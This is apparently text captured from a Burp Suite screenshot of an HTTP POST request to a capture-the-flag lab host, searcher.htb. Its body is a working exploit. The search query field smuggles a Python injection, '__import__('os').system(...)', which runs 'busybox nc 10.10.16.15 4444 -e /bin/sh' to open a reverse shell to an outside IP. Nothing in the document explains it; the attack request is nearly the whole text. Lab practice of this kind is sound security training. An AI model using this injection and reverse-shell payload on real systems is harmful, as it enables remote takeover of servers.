 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=example'),__import__('os').system('busybox nc 10.10.16.15 4444 -e /bin/sh')#